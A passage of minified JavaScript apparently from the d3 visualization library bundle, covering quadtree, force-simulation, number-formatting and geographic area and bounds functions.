cs=os(co),us=os(vo),ls=function(t,e){return new Promise((function(n,r){var i=new Image;for(var a in e)i[a]=e[a];i.onerror=r,i.onload=function(){n(i)},i.src=t}))};function hs(t){if(!t.ok)throw new Error(t.status+" "+t.statusText);return t.json()}var fs=function(t,e){return fetch(t,e).then(hs)};function ds(t){return function(e,n){return as(e,n).then((function(e){return(new DOMParser).parseFromString(e,t)}))}}var ps=ds("application/xml"),gs=ds("text/html"),ys=ds("image/svg+xml"),vs=function(t,e){var n;function r(){var r,i,a=n.length,o=0,s=0;for(r=0;r<a;++r)o+=(i=n[r]).x,s+=i.y;for(o=o/a-t,s=s/a-e,r=0;r<a;++r)(i=n[r]).x-=o,i.y-=s}return null==t&&(t=0),null==e&&(e=0),r.initialize=function(t){n=t},r.x=function(e){return arguments.length?(t=+e,r):t},r.y=function(t){return arguments.length?(e=+t,r):e},r},ms=function(t){return function(){return t}},bs=function(){return 1e-6*(Math.random()-.5)};function xs(t,e,n,r){if(isNaN(e)||isNaN(n))return t;var i,a,o,s,c,u,l,h,f,d=t._root,p={data:r},g=t._x0,y=t._y0,v=t._x1,m=t._y1;if(!d)return t._root=p,t;for(;d.length;)if((u=e>=(a=(g+v)/2))?g=a:v=a,(l=n>=(o=(y+m)/2))?y=o:m=o,i=d,!(d=d[h=l<<1|u]))return i[h]=p,t;if(s=+t._x.call(null,d.data),c=+t._y.call(null,d.data),e===s&&n===c)return p.next=d,i?i[h]=p:t._root=p,t;do{i=i?i[h]=new Array(4):t._root=new Array(4),(u=e>=(a=(g+v)/2))?g=a:v=a,(l=n>=(o=(y+m)/2))?y=o:m=o}while((h=l<<1|u)==(f=(c>=o)<<1|s>=a));return i[f]=d,i[h]=p,t}var _s=function(t,e,n,r,i){this.node=t,this.x0=e,this.y0=n,this.x1=r,this.y1=i};function ks(t){return t[0]}function ws(t){return t[1]}function Es(t,e,n){var r=new Ts(null==e?ks:e,null==n?ws:n,NaN,NaN,NaN,NaN);return null==t?r:r.addAll(t)}function Ts(t,e,n,r,i,a){this._x=t,this._y=e,this._x0=n,this._y0=r,this._x1=i,this._y1=a,this._root=void 0}function Cs(t){for(var e={data:t.data},n=e;t=t.next;)n=n.next={data:t.data};return e}var As=Es.prototype=Ts.prototype;function Ss(t){return t.x+t.vx}function Ms(t){return t.y+t.vy}As.copy=function(){var t,e,n=new Ts(this._x,this._y,this._x0,this._y0,this._x1,this._y1),r=this._root;if(!r)return n;if(!r.length)return n._root=Cs(r),n;for(t=[{source:r,target:n._root=new Array(4)}];r=t.pop();)for(var i=0;i<4;++i)(e=r.source[i])&&(e.length?t.push({source:e,target:r.target[i]=new Array(4)}):r.target[i]=Cs(e));return n},As.add=function(t){var e=+this._x.call(null,t),n=+this._y.call(null,t);return xs(this.cover(e,n),e,n,t)},As.addAll=function(t){var e,n,r,i,a=t.length,o=new Array(a),s=new Array(a),c=1/0,u=1/0,l=-1/0,h=-1/0;for(n=0;n<a;++n)isNaN(r=+this._x.call(null,e=t[n]))||isNaN(i=+this._y.call(null,e))||(o[n]=r,s[n]=i,r<c&&(c=r),r>l&&(l=r),i<u&&(u=i),i>h&&(h=i));if(c>l||u>h)return this;for(this.cover(c,u).cover(l,h),n=0;n<a;++n)xs(this,o[n],s[n],t[n]);return this},As.cover=function(t,e){if(isNaN(t=+t)||isNaN(e=+e))return this;var n=this._x0,r=this._y0,i=this._x1,a=this._y1;if(isNaN(n))i=(n=Math.floor(t))+1,a=(r=Math.floor(e))+1;else{for(var o,s,c=i-n,u=this._root;n>t||t>=i||r>e||e>=a;)switch(s=(e<r)<<1|t<n,(o=new Array(4))[s]=u,u=o,c*=2,s){case 0:i=n+c,a=r+c;break;case 1:n=i-c,a=r+c;break;case 2:i=n+c,r=a-c;break;case 3:n=i-c,r=a-c}this._root&&this._root.length&&(this._root=u)}return this._x0=n,this._y0=r,this._x1=i,this._y1=a,this},As.data=function(){var t=[];return this.visit((function(e){if(!e.length)do{t.push(e.data)}while(e=e.next)})),t},As.extent=function(t){return arguments.length?this.cover(+t[0][0],+t[0][1]).cover(+t[1][0],+t[1][1]):isNaN(this._x0)?void 0:[[this._x0,this._y0],[this._x1,this._y1]]},As.find=function(t,e,n){var r,i,a,o,s,c,u,l=this._x0,h=this._y0,f=this._x1,d=this._y1,p=[],g=this._root;for(g&&p.push(new _s(g,l,h,f,d)),null==n?n=1/0:(l=t-n,h=e-n,f=t+n,d=e+n,n*=n);c=p.pop();)if(!(!(g=c.node)||(i=c.x0)>f||(a=c.y0)>d||(o=c.x1)<l||(s=c.y1)<h))if(g.length){var y=(i+o)/2,v=(a+s)/2;p.push(new _s(g[3],y,v,o,s),new _s(g[2],i,v,y,s),new _s(g[1],y,a,o,v),new _s(g[0],i,a,y,v)),(u=(e>=v)<<1|t>=y)&&(c=p[p.length-1],p[p.length-1]=p[p.length-1-u],p[p.length-1-u]=c)}else{var m=t-+this._x.call(null,g.data),b=e-+this._y.call(null,g.data),x=m*m+b*b;if(x<n){var _=Math.sqrt(n=x);l=t-_,h=e-_,f=t+_,d=e+_,r=g.data}}return r},As.remove=function(t){if(isNaN(a=+this._x.call(null,t))||isNaN(o=+this._y.call(null,t)))return this;var e,n,r,i,a,o,s,c,u,l,h,f,d=this._root,p=this._x0,g=this._y0,y=this._x1,v=this._y1;if(!d)return this;if(d.length)for(;;){if((u=a>=(s=(p+y)/2))?p=s:y=s,(l=o>=(c=(g+v)/2))?g=c:v=c,e=d,!(d=d[h=l<<1|u]))return this;if(!d.length)break;(e[h+1&3]||e[h+2&3]||e[h+3&3])&&(n=e,f=h)}for(;d.data!==t;)if(r=d,!(d=d.next))return this;return(i=d.next)&&delete d.next,r?(i?r.next=i:delete r.next,this):e?(i?e[h]=i:delete e[h],(d=e[0]||e[1]||e[2]||e[3])&&d===(e[3]||e[2]||e[1]||e[0])&&!d.length&&(n?n[f]=d:this._root=d),this):(this._root=i,this)},As.removeAll=function(t){for(var e=0,n=t.length;e<n;++e)this.remove(t[e]);return this},As.root=function(){return this._root},As.size=function(){var t=0;return this.visit((function(e){if(!e.length)do{++t}while(e=e.next)})),t},As.visit=function(t){var e,n,r,i,a,o,s=[],c=this._root;for(c&&s.push(new _s(c,this._x0,this._y0,this._x1,this._y1));e=s.pop();)if(!t(c=e.node,r=e.x0,i=e.y0,a=e.x1,o=e.y1)&&c.length){var u=(r+a)/2,l=(i+o)/2;(n=c[3])&&s.push(new _s(n,u,l,a,o)),(n=c[2])&&s.push(new _s(n,r,l,u,o)),(n=c[1])&&s.push(new _s(n,u,i,a,l)),(n=c[0])&&s.push(new _s(n,r,i,u,l))}return this},As.visitAfter=function(t){var e,n=[],r=[];for(this._root&&n.push(new _s(this._root,this._x0,this._y0,this._x1,this._y1));e=n.pop();){var i=e.node;if(i.length){var a,o=e.x0,s=e.y0,c=e.x1,u=e.y1,l=(o+c)/2,h=(s+u)/2;(a=i[0])&&n.push(new _s(a,o,s,l,h)),(a=i[1])&&n.push(new _s(a,l,s,c,h)),(a=i[2])&&n.push(new _s(a,o,h,l,u)),(a=i[3])&&n.push(new _s(a,l,h,c,u))}r.push(e)}for(;e=r.pop();)t(e.node,e.x0,e.y0,e.x1,e.y1);return this},As.x=function(t){return arguments.length?(this._x=t,this):this._x},As.y=function(t){return arguments.length?(this._y=t,this):this._y};var Os=function(t){var e,n,r=1,i=1;function a(){for(var t,a,s,c,u,l,h,f=e.length,d=0;d<i;++d)for(a=Es(e,Ss,Ms).visitAfter(o),t=0;t<f;++t)s=e[t],l=n[s.index],h=l*l,c=s.x+s.vx,u=s.y+s.vy,a.visit(p);function p(t,e,n,i,a){var o=t.data,f=t.r,d=l+f;if(!o)return e>c+d||i<c-d||n>u+d||a<u-d;if(o.index>s.index){var p=c-o.x-o.vx,g=u-o.y-o.vy,y=p*p+g*g;y<d*d&&(0===p&&(y+=(p=bs())*p),0===g&&(y+=(g=bs())*g),y=(d-(y=Math.sqrt(y)))/y*r,s.vx+=(p*=y)*(d=(f*=f)/(h+f)),s.vy+=(g*=y)*d,o.vx-=p*(d=1-d),o.vy-=g*d)}}}function o(t){if(t.data)return t.r=n[t.data.index];for(var e=t.r=0;e<4;++e)t[e]&&t[e].r>t.r&&(t.r=t[e].r)}function s(){if(e){var r,i,a=e.length;for(n=new Array(a),r=0;r<a;++r)i=e[r],n[i.index]=+t(i,r,e)}}return"function"!=typeof t&&(t=ms(null==t?1:+t)),a.initialize=function(t){e=t,s()},a.iterations=function(t){return arguments.length?(i=+t,a):i},a.strength=function(t){return arguments.length?(r=+t,a):r},a.radius=function(e){return arguments.length?(t="function"==typeof e?e:ms(+e),s(),a):t},a};function Ds(t){return t.index}function Ns(t,e){var n=t.get(e);if(!n)throw new Error("missing: "+e);return n}var Bs=function(t){var e,n,r,i,a,o=Ds,s=function(t){return 1/Math.min(i[t.source.index],i[t.target.index])},c=ms(30),u=1;function l(r){for(var i=0,o=t.length;i<u;++i)for(var s,c,l,h,f,d,p,g=0;g<o;++g)c=(s=t[g]).source,h=(l=s.target).x+l.vx-c.x-c.vx||bs(),f=l.y+l.vy-c.y-c.vy||bs(),h*=d=((d=Math.sqrt(h*h+f*f))-n[g])/d*r*e[g],f*=d,l.vx-=h*(p=a[g]),l.vy-=f*p,c.vx+=h*(p=1-p),c.vy+=f*p}function h(){if(r){var s,c,u=r.length,l=t.length,h=Ji(r,o);for(s=0,i=new Array(u);s<l;++s)(c=t[s]).index=s,"object"!=typeof c.source&&(c.source=Ns(h,c.source)),"object"!=typeof c.target&&(c.target=Ns(h,c.target)),i[c.source.index]=(i[c.source.index]||0)+1,i[c.target.index]=(i[c.target.index]||0)+1;for(s=0,a=new Array(l);s<l;++s)c=t[s],a[s]=i[c.source.index]/(i[c.source.index]+i[c.target.index]);e=new Array(l),f(),n=new Array(l),d()}}function f(){if(r)for(var n=0,i=t.length;n<i;++n)e[n]=+s(t[n],n,t)}function d(){if(r)for(var e=0,i=t.length;e<i;++e)n[e]=+c(t[e],e,t)}return null==t&&(t=[]),l.initialize=function(t){r=t,h()},l.links=function(e){return arguments.length?(t=e,h(),l):t},l.id=function(t){return arguments.length?(o=t,l):o},l.iterations=function(t){return arguments.length?(u=+t,l):u},l.strength=function(t){return arguments.length?(s="function"==typeof t?t:ms(+t),f(),l):s},l.distance=function(t){return arguments.length?(c="function"==typeof t?t:ms(+t),d(),l):c},l};function Ls(t){return t.x}function Fs(t){return t.y}var Ps=Math.PI*(3-Math.sqrt(5)),Is=function(t){var e,n=1,r=.001,i=1-Math.pow(r,1/300),a=0,o=.6,s=Ji(),c=Wn(l),u=lt("tick","end");function l(){h(),u.call("tick",e),n<r&&(c.stop(),u.call("end",e))}function h(r){var c,u,l=t.length;void 0===r&&(r=1);for(var h=0;h<r;++h)for(n+=(a-n)*i,s.each((function(t){t(n)})),c=0;c<l;++c)null==(u=t[c]).fx?u.x+=u.vx*=o:(u.x=u.fx,u.vx=0),null==u.fy?u.y+=u.vy*=o:(u.y=u.fy,u.vy=0);return e}function f(){for(var e,n=0,r=t.length;n<r;++n){if((e=t[n]).index=n,null!=e.fx&&(e.x=e.fx),null!=e.fy&&(e.y=e.fy),isNaN(e.x)||isNaN(e.y)){var i=10*Math.sqrt(n),a=n*Ps;e.x=i*Math.cos(a),e.y=i*Math.sin(a)}(isNaN(e.vx)||isNaN(e.vy))&&(e.vx=e.vy=0)}}function d(e){return e.initialize&&e.initialize(t),e}return null==t&&(t=[]),f(),e={tick:h,restart:function(){return c.restart(l),e},stop:function(){return c.stop(),e},nodes:function(n){return arguments.length?(t=n,f(),s.each(d),e):t},alpha:function(t){return arguments.length?(n=+t,e):n},alphaMin:function(t){return arguments.length?(r=+t,e):r},alphaDecay:function(t){return arguments.length?(i=+t,e):+i},alphaTarget:function(t){return arguments.length?(a=+t,e):a},velocityDecay:function(t){return arguments.length?(o=1-t,e):1-o},force:function(t,n){return arguments.length>1?(null==n?s.remove(t):s.set(t,d(n)),e):s.get(t)},find:function(e,n,r){var i,a,o,s,c,u=0,l=t.length;for(null==r?r=1/0:r*=r,u=0;u<l;++u)(o=(i=e-(s=t[u]).x)*i+(a=n-s.y)*a)<r&&(c=s,r=o);return c},on:function(t,n){return arguments.length>1?(u.on(t,n),e):u.on(t)}}},js=function(){var t,e,n,r,i=ms(-30),a=1,o=1/0,s=.81;function c(r){var i,a=t.length,o=Es(t,Ls,Fs).visitAfter(l);for(n=r,i=0;i<a;++i)e=t[i],o.visit(h)}function u(){if(t){var e,n,a=t.length;for(r=new Array(a),e=0;e<a;++e)n=t[e],r[n.index]=+i(n,e,t)}}function l(t){var e,n,i,a,o,s=0,c=0;if(t.length){for(i=a=o=0;o<4;++o)(e=t[o])&&(n=Math.abs(e.value))&&(s+=e.value,c+=n,i+=n*e.x,a+=n*e.y);t.x=i/c,t.y=a/c}else{(e=t).x=e.data.x,e.y=e.data.y;do{s+=r[e.data.index]}while(e=e.next)}t.value=s}function h(t,i,c,u){if(!t.value)return!0;var l=t.x-e.x,h=t.y-e.y,f=u-i,d=l*l+h*h;if(f*f/s<d)return d<o&&(0===l&&(d+=(l=bs())*l),0===h&&(d+=(h=bs())*h),d<a&&(d=Math.sqrt(a*d)),e.vx+=l*t.value*n/d,e.vy+=h*t.value*n/d),!0;if(!(t.length||d>=o)){(t.data!==e||t.next)&&(0===l&&(d+=(l=bs())*l),0===h&&(d+=(h=bs())*h),d<a&&(d=Math.sqrt(a*d)));do{t.data!==e&&(f=r[t.data.index]*n/d,e.vx+=l*f,e.vy+=h*f)}while(t=t.next)}}return c.initialize=function(e){t=e,u()},c.strength=function(t){return arguments.length?(i="function"==typeof t?t:ms(+t),u(),c):i},c.distanceMin=function(t){return arguments.length?(a=t*t,c):Math.sqrt(a)},c.distanceMax=function(t){return arguments.length?(o=t*t,c):Math.sqrt(o)},c.theta=function(t){return arguments.length?(s=t*t,c):Math.sqrt(s)},c},Rs=function(t,e,n){var r,i,a,o=ms(.1);function s(t){for(var o=0,s=r.length;o<s;++o){var c=r[o],u=c.x-e||1e-6,l=c.y-n||1e-6,h=Math.sqrt(u*u+l*l),f=(a[o]-h)*i[o]*t/h;c.vx+=u*f,c.vy+=l*f}}function c(){if(r){var e,n=r.length;for(i=new Array(n),a=new Array(n),e=0;e<n;++e)a[e]=+t(r[e],e,r),i[e]=isNaN(a[e])?0:+o(r[e],e,r)}}return"function"!=typeof t&&(t=ms(+t)),null==e&&(e=0),null==n&&(n=0),s.initialize=function(t){r=t,c()},s.strength=function(t){return arguments.length?(o="function"==typeof t?t:ms(+t),c(),s):o},s.radius=function(e){return arguments.length?(t="function"==typeof e?e:ms(+e),c(),s):t},s.x=function(t){return arguments.length?(e=+t,s):e},s.y=function(t){return arguments.length?(n=+t,s):n},s},Ys=function(t){var e,n,r,i=ms(.1);function a(t){for(var i,a=0,o=e.length;a<o;++a)(i=e[a]).vx+=(r[a]-i.x)*n[a]*t}function o(){if(e){var a,o=e.length;for(n=new Array(o),r=new Array(o),a=0;a<o;++a)n[a]=isNaN(r[a]=+t(e[a],a,e))?0:+i(e[a],a,e)}}return"function"!=typeof t&&(t=ms(null==t?0:+t)),a.initialize=function(t){e=t,o()},a.strength=function(t){return arguments.length?(i="function"==typeof t?t:ms(+t),o(),a):i},a.x=function(e){return arguments.length?(t="function"==typeof e?e:ms(+e),o(),a):t},a},zs=function(t){var e,n,r,i=ms(.1);function a(t){for(var i,a=0,o=e.length;a<o;++a)(i=e[a]).vy+=(r[a]-i.y)*n[a]*t}function o(){if(e){var a,o=e.length;for(n=new Array(o),r=new Array(o),a=0;a<o;++a)n[a]=isNaN(r[a]=+t(e[a],a,e))?0:+i(e[a],a,e)}}return"function"!=typeof t&&(t=ms(null==t?0:+t)),a.initialize=function(t){e=t,o()},a.strength=function(t){return arguments.length?(i="function"==typeof t?t:ms(+t),o(),a):i},a.y=function(e){return arguments.length?(t="function"==typeof e?e:ms(+e),o(),a):t},a},Us=function(t,e){if((n=(t=e?t.toExponential(e-1):t.toExponential()).indexOf("e"))<0)return null;var n,r=t.slice(0,n);return[r.length>1?r[0]+r.slice(2):r,+t.slice(n+1)]},$s=function(t){return(t=Us(Math.abs(t)))?t[1]:NaN},Ws=/^(?:(.)?([<>=^]))?([+\-( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?(~)?([a-z%])?$/i;function Vs(t){if(!(e=Ws.exec(t)))throw new Error("invalid format: "+t);var e;return new Hs({fill:e[1],align:e[2],sign:e[3],symbol:e[4],zero:e[5],width:e[6],comma:e[7],precision:e[8]&&e[8].slice(1),trim:e[9],type:e[10]})}function Hs(t){this.fill=void 0===t.fill?" ":t.fill+"",this.align=void 0===t.align?">":t.align+"",this.sign=void 0===t.sign?"-":t.sign+"",this.symbol=void 0===t.symbol?"":t.symbol+"",this.zero=!!t.zero,this.width=void 0===t.width?void 0:+t.width,this.comma=!!t.comma,this.precision=void 0===t.precision?void 0:+t.precision,this.trim=!!t.trim,this.type=void 0===t.type?"":t.type+""}Vs.prototype=Hs.prototype,Hs.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(void 0===this.width?"":Math.max(1,0|this.width))+(this.comma?",":"")+(void 0===this.precision?"":"."+Math.max(0,0|this.precision))+(this.trim?"~":"")+this.type};var Gs,qs,Xs,Zs,Js=function(t,e){var n=Us(t,e);if(!n)return t+"";var r=n[0],i=n[1];return i<0?"0."+new Array(-i).join("0")+r:r.length>i+1?r.slice(0,i+1)+"."+r.slice(i+1):r+new Array(i-r.length+2).join("0")},Qs={"%":function(t,e){return(100*t).toFixed(e)},b:function(t){return Math.round(t).toString(2)},c:function(t){return t+""},d:function(t){return Math.round(t).toString(10)},e:function(t,e){return t.toExponential(e)},f:function(t,e){return t.toFixed(e)},g:function(t,e){return t.toPrecision(e)},o:function(t){return Math.round(t).toString(8)},p:function(t,e){return Js(100*t,e)},r:Js,s:function(t,e){var n=Us(t,e);if(!n)return t+"";var r=n[0],i=n[1],a=i-(Gs=3*Math.max(-8,Math.min(8,Math.floor(i/3))))+1,o=r.length;return a===o?r:a>o?r+new Array(a-o+1).join("0"):a>0?r.slice(0,a)+"."+r.slice(a):"0."+new Array(1-a).join("0")+Us(t,Math.max(0,e+a-1))[0]},X:function(t){return Math.round(t).toString(16).toUpperCase()},x:function(t){return Math.round(t).toString(16)}},Ks=function(t){return t},tc=Array.prototype.map,ec=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"],nc=function(t){var e,n,r=void 0===t.grouping||void 0===t.thousands?Ks:(e=tc.call(t.grouping,Number),n=t.thousands+"",function(t,r){for(var i=t.length,a=[],o=0,s=e[0],c=0;i>0&&s>0&&(c+s+1>r&&(s=Math.max(1,r-c)),a.push(t.substring(i-=s,i+s)),!((c+=s+1)>r));)s=e[o=(o+1)%e.length];return a.reverse().join(n)}),i=void 0===t.currency?"":t.currency[0]+"",a=void 0===t.currency?"":t.currency[1]+"",o=void 0===t.decimal?".":t.decimal+"",s=void 0===t.numerals?Ks:function(t){return function(e){return e.replace(/[0-9]/g,(function(e){return t[+e]}))}}(tc.call(t.numerals,String)),c=void 0===t.percent?"%":t.percent+"",u=void 0===t.minus?"-":t.minus+"",l=void 0===t.nan?"NaN":t.nan+"";function h(t){var e=(t=Vs(t)).fill,n=t.align,h=t.sign,f=t.symbol,d=t.zero,p=t.width,g=t.comma,y=t.precision,v=t.trim,m=t.type;"n"===m?(g=!0,m="g"):Qs[m]||(void 0===y&&(y=12),v=!0,m="g"),(d||"0"===e&&"="===n)&&(d=!0,e="0",n="=");var b="$"===f?i:"#"===f&&/[boxX]/.test(m)?"0"+m.toLowerCase():"",x="$"===f?a:/[%p]/.test(m)?c:"",_=Qs[m],k=/[defgprs%]/.test(m);function w(t){var i,a,c,f=b,w=x;if("c"===m)w=_(t)+w,t="";else{var E=(t=+t)<0;if(t=isNaN(t)?l:_(Math.abs(t),y),v&&(t=function(t){t:for(var e,n=t.length,r=1,i=-1;r<n;++r)switch(t[r]){case".":i=e=r;break;case"0":0===i&&(i=r),e=r;break;default:if(!+t[r])break t;i>0&&(i=0)}return i>0?t.slice(0,i)+t.slice(e+1):t}(t)),E&&0==+t&&(E=!1),f=(E?"("===h?h:u:"-"===h||"("===h?"":h)+f,w=("s"===m?ec[8+Gs/3]:"")+w+(E&&"("===h?")":""),k)for(i=-1,a=t.length;++i<a;)if(48>(c=t.charCodeAt(i))||c>57){w=(46===c?o+t.slice(i+1):t.slice(i))+w,t=t.slice(0,i);break}}g&&!d&&(t=r(t,1/0));var T=f.length+t.length+w.length,C=T<p?new Array(p-T+1).join(e):"";switch(g&&d&&(t=r(C+t,C.length?p-w.length:1/0),C=""),n){case"<":t=f+t+w+C;break;case"=":t=f+C+t+w;break;case"^":t=C.slice(0,T=C.length>>1)+f+t+w+C.slice(T);break;default:t=C+f+t+w}return s(t)}return y=void 0===y?6:/[gprs]/.test(m)?Math.max(1,Math.min(21,y)):Math.max(0,Math.min(20,y)),w.toString=function(){return t+""},w}return{format:h,formatPrefix:function(t,e){var n=h(((t=Vs(t)).type="f",t)),r=3*Math.max(-8,Math.min(8,Math.floor($s(e)/3))),i=Math.pow(10,-r),a=ec[8+r/3];return function(t){return n(i*t)+a}}}};function rc(t){return qs=nc(t),Xs=qs.format,Zs=qs.formatPrefix,qs}rc({decimal:".",thousands:",",grouping:[3],currency:["$",""],minus:"-"});var ic=function(t){return Math.max(0,-$s(Math.abs(t)))},ac=function(t,e){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor($s(e)/3)))-$s(Math.abs(t)))},oc=function(t,e){return t=Math.abs(t),e=Math.abs(e)-t,Math.max(0,$s(e)-$s(t))+1},sc=function(){return new cc};function cc(){this.reset()}cc.prototype={constructor:cc,reset:function(){this.s=this.t=0},add:function(t){lc(uc,t,this.t),lc(this,uc.s,this.s),this.s?this.t+=uc.t:this.s=uc.t},valueOf:function(){return this.s}};var uc=new cc;function lc(t,e,n){var r=t.s=e+n,i=r-e,a=r-i;t.t=e-a+(n-i)}var hc=Math.PI,fc=hc/2,dc=hc/4,pc=2*hc,gc=180/hc,yc=hc/180,vc=Math.abs,mc=Math.atan,bc=Math.atan2,xc=Math.cos,_c=Math.ceil,kc=Math.exp,wc=(Math.floor,Math.log),Ec=Math.pow,Tc=Math.sin,Cc=Math.sign||function(t){return t>0?1:t<0?-1:0},Ac=Math.sqrt,Sc=Math.tan;function Mc(t){return t>1?0:t<-1?hc:Math.acos(t)}function Oc(t){return t>1?fc:t<-1?-fc:Math.asin(t)}function Dc(t){return(t=Tc(t/2))*t}function Nc(){}function Bc(t,e){t&&Fc.hasOwnProperty(t.type)&&Fc[t.type](t,e)}var Lc={Feature:function(t,e){Bc(t.geometry,e)},FeatureCollection:function(t,e){for(var n=t.features,r=-1,i=n.length;++r<i;)Bc(n[r].geometry,e)}},Fc={Sphere:function(t,e){e.sphere()},Point:function(t,e){t=t.coordinates,e.point(t[0],t[1],t[2])},MultiPoint:function(t,e){for(var n=t.coordinates,r=-1,i=n.length;++r<i;)t=n[r],e.point(t[0],t[1],t[2])},LineString:function(t,e){Pc(t.coordinates,e,0)},MultiLineString:function(t,e){for(var n=t.coordinates,r=-1,i=n.length;++r<i;)Pc(n[r],e,0)},Polygon:function(t,e){Ic(t.coordinates,e)},MultiPolygon:function(t,e){for(var n=t.coordinates,r=-1,i=n.length;++r<i;)Ic(n[r],e)},GeometryCollection:function(t,e){for(var n=t.geometries,r=-1,i=n.length;++r<i;)Bc(n[r],e)}};function Pc(t,e,n){var r,i=-1,a=t.length-n;for(e.lineStart();++i<a;)r=t[i],e.point(r[0],r[1],r[2]);e.lineEnd()}function Ic(t,e){var n=-1,r=t.length;for(e.polygonStart();++n<r;)Pc(t[n],e,1);e.polygonEnd()}var jc,Rc,Yc,zc,Uc,$c=function(t,e){t&&Lc.hasOwnProperty(t.type)?Lc[t.type](t,e):Bc(t,e)},Wc=sc(),Vc=sc(),Hc={point:Nc,lineStart:Nc,lineEnd:Nc,polygonStart:function(){Wc.reset(),Hc.lineStart=Gc,Hc.lineEnd=qc},polygonEnd:function(){var t=+Wc;Vc.add(t<0?pc+t:t),this.lineStart=this.lineEnd=this.point=Nc},sphere:function(){Vc.add(pc)}};function Gc(){Hc.point=Xc}function qc(){Zc(jc,Rc)}function Xc(t,e){Hc.point=Zc,jc=t,Rc=e,Yc=t*=yc,zc=xc(e=(e*=yc)/2+dc),Uc=Tc(e)}function Zc(t,e){var n=(t*=yc)-Yc,r=n>=0?1:-1,i=r*n,a=xc(e=(e*=yc)/2+dc),o=Tc(e),s=Uc*o,c=zc*a+s*xc(i),u=s*r*Tc(i);Wc.add(bc(u,c)),Yc=t,zc=a,Uc=o}var Jc=function(t){return Vc.reset(),$c(t,Hc),2*Vc};function Qc(t){return[bc(t[1],t[0]),Oc(t[2])]}function Kc(t){var e=t[0],n=t[1],r=xc(n);return[r*xc(e),r*Tc(e),Tc(n)]}function tu(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]}function eu(t,e){return[t[1]*e[2]-t[2]*e[1],t[2]*e[0]-t[0]*e[2],t[0]*e[1]-t[1]*e[0]]}function nu(t,e){t[0]+=e[0],t[1]+=e[1],t[2]+=e[2]}function ru(t,e){return[t[0]*e,t[1]*e,t[2]*e]}function iu(t){var e=Ac(t[0]*t[0]+t[1]*t[1]+t[2]*t[2]);t[0]/=e,t[1]/=e,t[2]/=e}var au,ou,su,cu,uu,lu,hu,fu,du,pu,gu=sc(),yu={point:vu,lineStart:bu,lineEnd:xu,polygonStart:function(){yu.point=_u,yu.lineStart=ku,yu.lineEnd=wu,gu.reset(),Hc.polygonStart()},polygonEnd:function(){Hc.polygonEnd(),yu.point=vu,yu.lineStart=bu,yu.lineEnd=xu,Wc<0?(au=-(su=180),ou=-(cu=90)):gu>1e-6?cu=90:gu<-1e-6&&(ou=-90),pu[0]=au,pu[1]=su},sphere:function(){au=-(su=180),ou=-(cu=90)}};function vu(t,e){du.push(pu=[au=t,su=t]),e<ou&&(ou=e),e>cu&&(cu=e)}function mu(t,e){var n=Kc([t*yc,e*yc]);if(fu){var r=eu(fu,n),i=eu([r[1],-r[0],0],r);iu(i),i=Qc(i);var a,o=t-uu,s=o>0?1:-1,c=i[0]*gc*s,u=vc(o)>180;u^(s*uu<c&&c<s*t)?(a=i[1]*gc)>cu&&(cu=a):u^(s*uu<(c=(c+360)%360-180)&&c<s*t)?(a=-i[1]*gc)<ou&&(ou=a):(e<ou&&(ou=e),e>cu&&(cu=e)),u?t<uu?Eu(au,t)>Eu(au,su)&&(su=t):Eu(t,su)>Eu(au,su)&&(au=t):su>=au?(t<au&&(au=t),t>su&&(su=t)):t>uu?Eu(au,t)>Eu(au,su)&&(su=t):Eu(t,su)>Eu(au,su)&&(au=t)}else du.push(pu=[au=t,su=t]);e<ou&&(ou=e),e>cu&&(cu=e),fu=n,uu=t}function bu(){yu.point=mu}function xu(){pu[0]=au,pu[1]=su,yu.point=vu,fu=null}function _u(t,e){if(fu){var n=t-uu;gu.add(vc(n)>180?n+(n>0?360:-360):n)}else lu=t,hu=e;Hc.point(t,e),mu(t,e)}function ku(){Hc.lineStart()}function wu(){_u(lu,hu),Hc.lineEnd(),vc(gu)>1e-6&&(au=-(su=180)),pu[0]=au,pu[1]=su,fu=null}function Eu(t,e){return(e-=t)<0?e+360:e}function Tu(t,e){return t[0]-e[0]}function Cu(t,e){return t[0]<=t[1]?t[0]<=e&&e<=t[1]:e<t[0]||t[1]<e}var Au,Su,Mu,Ou,Du,Nu,Bu,Lu,Fu,Pu,Iu,ju,Ru,Yu,zu,Uu,$u=function(t){var e,n,r,i,a,o,s;if(cu=su=-(au=ou=1/0),du=[],$c(t,yu),n=du.length){for(du.sort(Tu),e=1,a=[r=du[0]];e<n;++e)Cu(r,(i=du[e])[0])||Cu(r,i[1])?(Eu(r[0],i[1])>Eu(r[0],r[1])&&(r[1]=i[1]),Eu(i[0],r[1])>Eu(r[0],r[1])&&(r[0]=i[0])):a.push(r=i);for(o=-1/0,e=0,r=a[n=a.length-1];e<=n;r=i,++e)i=a[e],(s=Eu(r[1],i[0]))>o&&(o=s,au=i[0],su=r[1])}return du=pu=null,au===1/0||ou===1/0?[[NaN,NaN],[NaN,NaN]]:[[au,ou],[su,cu]]},Wu={sphere:Nc,point:Vu,lineStart:Gu,lineEnd:Zu,polygonStart:function(){Wu.lineStart=Ju,Wu.lineEnd=Qu},polygonEnd:function(){Wu.lineStart=Gu,Wu.lineEnd=Zu}};function Vu(t,e){t*=yc;var n=xc(e*=yc);Hu(n*xc(t),n*Tc(t),Tc(e))}function Hu(t,e,n){++Au,Mu+=(t-Mu)/Au,Ou+=(e-Ou)/Au,Du+=(n-Du)/Au}function Gu(){Wu.point=qu}function qu(t,e){t*=yc;var n=xc(e*=yc);Yu=n*xc(t),zu=n*Tc(t),Uu=Tc(e),Wu.point=Xu,Hu(Yu,zu,Uu)}function Xu(t,e){t*=yc;var n=xc(e*=yc),r=n*xc(t),i=n*Tc(t),a=Tc(e),o=bc(Ac((o=zu*a-Uu*i)*o+(o=Uu*r-Yu*a)*o+(o=Yu*i-zu*r)*o),Yu*r+zu*i+Uu*a);Su+=o,Nu+=o*(Yu+(Yu=r)),Bu+=o*(zu+(zu=i)),Lu+=o*(Uu+(Uu=a)),Hu(Yu,zu,Uu)}function Zu(){Wu.point=Vu}function Ju(){Wu.point=Ku}function Qu(){tl(ju,Ru),Wu.point=Vu}function Ku(t,e){ju=t,Ru=e,t*=yc,e*=yc,Wu.point=tl;var n=xc(e);Yu=n*xc(t),zu=n*Tc(t),Uu=Tc(e),Hu(Yu,zu,Uu)}function tl(t,e){t*=yc;var 